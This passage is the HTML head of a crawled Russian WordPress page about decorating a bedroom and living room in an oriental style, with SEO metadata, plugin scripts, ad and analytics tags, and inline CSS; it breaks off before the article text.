

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/
body_size: 26208
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


	
	<title>Как обустроить спальню в восточном стиле</title>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="В спальне, как и в гостиной, стоит отказаться от кричащих цветов. Они не будут способствовать полноценному отдыху. Чтобы следовать стилю, можно выбрать два цвета. Для арабского стиля подойдет большая кровать с балдахином." />
	<link rel="canonical" href="https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Татьяна" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/","url":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/","name":"Как обустроить спальню в восточном стиле","isPartOf":{"@id":"https://mydesignclub.info/#website"},"primaryImageOfPage":{"@id":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/#primaryimage"},"image":{"@id":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/#primaryimage"},"thumbnailUrl":"https://mydesignclub.info/wp-content/uploads/2022/01/sposoby-oformleniya-spalen-v-vostochnom-stile.png","datePublished":"2022-01-29T08:41:19+00:00","dateModified":"2022-01-29T08:41:19+00:00","author":{"@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f"},"description":"В спальне, как и в гостиной, стоит отказаться от кричащих цветов. Они не будут способствовать полноценному отдыху. Чтобы следовать стилю, можно выбрать два цвета. Для арабского стиля подойдет большая кровать с балдахином.","breadcrumb":{"@id":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/#primaryimage","url":"https://mydesignclub.info/wp-content/uploads/2022/01/sposoby-oformleniya-spalen-v-vostochnom-stile.png","contentUrl":"https://mydesignclub.info/wp-content/uploads/2022/01/sposoby-oformleniya-spalen-v-vostochnom-stile.png","width":800,"height":458},{"@type":"BreadcrumbList","@id":"https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mydesignclub.info/"},{"@type":"ListItem","position":2,"name":"Спальня и гостиная в восточном стиле"}]},{"@type":"WebSite","@id":"https://mydesignclub.info/#website","url":"https://mydesignclub.info/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mydesignclub.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f","name":"Татьяна","url":"https://mydesignclub.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydesignclub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mydesignclub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lptw-style-css' href='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://mydesignclub.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 340px;
			  height: 340px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 340px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mydesignclub.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-content/themes/main/js/jquery-1.11.1.min.js?ver=1.11.1' id='jquery-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.js?ver=6.3.7' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.3.7' id='fotorama-wp.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.3.7' id='bbspoiler-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mydesignclub.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts","ID":21284,"token":"ab446c7899","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mydesignclub.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mydesignclub.info/wp-json/wp/v2/posts/21284" /><link rel="alternate" type="application/json+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fspalnya-i-gostinaya-v-vostochnom-stile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fspalnya-i-gostinaya-v-vostochnom-stile%2F&#038;format=xml" />
<!-- <script data-ad-client="ca-pub-2870435594356096" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9570540887065700"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="58faa45a0ecff579" />
<meta name="131db0385ecfa7537f6ce28c1e203d25" content="5af6401353120162748bbb748e1a917a">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="telderi" content="d13dab2b10ca2cb7ba66bbb5893d237a" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6W193E5VSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6W193E5VSS');
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:20px 36px;border:1px solid #000;background:#4f597c;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4ff8b6;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) 